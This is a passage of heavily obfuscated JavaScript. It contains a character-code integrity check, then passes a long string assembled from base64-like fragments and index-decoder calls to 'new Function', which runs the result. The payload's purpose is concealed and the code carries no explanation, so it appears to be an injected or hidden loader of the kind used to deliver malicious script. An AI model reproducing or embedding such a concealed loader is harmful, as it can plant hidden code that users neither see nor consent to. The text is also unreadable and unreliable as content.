m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)